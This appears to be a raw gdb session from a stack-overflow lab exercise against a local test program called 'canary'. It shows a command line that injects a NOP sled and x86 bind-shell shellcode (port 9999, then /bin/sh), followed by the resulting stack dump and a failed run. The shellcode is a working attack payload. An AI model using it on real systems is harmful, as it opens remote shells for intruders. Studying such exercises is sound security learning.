 Starting program: /home/deadlist/canary "AAAAAAAAAA`echo -e '\x0a\xffSSSS\xe0\xf6\xff\xbf\x90\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x53
\x43\x53\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96\x43\x52\x66\x68\x27\x0f\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56\x89\xe1\xcd\x80\
xb0\x66\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x
73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80'`" BBBBBBBBBBBBBBBBB CCCCCCCCCCCCCCCCCCCCCCCC
Breakpoint 5, 0x0804848d in testfunc ()
(gdb) x/40x $esp
0xbffff6a0: 0xbffff6bc 0xbffff96d 0xf63d4e2e 0xbffff96d
0xbffff6b0: 0xbffff95b 0xbffff8ea 0x00000000 0x43434343
0xbffff6c0: 0x43434343 0x43434343 0x43434343 0x43434343
0xbffff6d0: 0x43434343 0xff0a0000 0x53535353 0xbffff6e0
0xbffff6e0: 0x90909090 0x90909090 0x4353db31 0x6a026a53
0xbffff6f0: 0x89995866 0x9680cde1 0x68665243 0x53660f27
0xbffff700: 0x666ae189 0x56515058 0x80cde189 0xe3d166b0
0xbffff710: 0x525280cd 0xe1894356 0x80cd66b0 0x59026a93
0xbffff720: 0x80cd3fb0 0xb0f97949 0x2f68520b 0x6868732f
0xbffff730: 0x6e69622f 0x5352e389 0x80cde189 0xbffff700
(gdb) c
Continuing.
Authentication Failed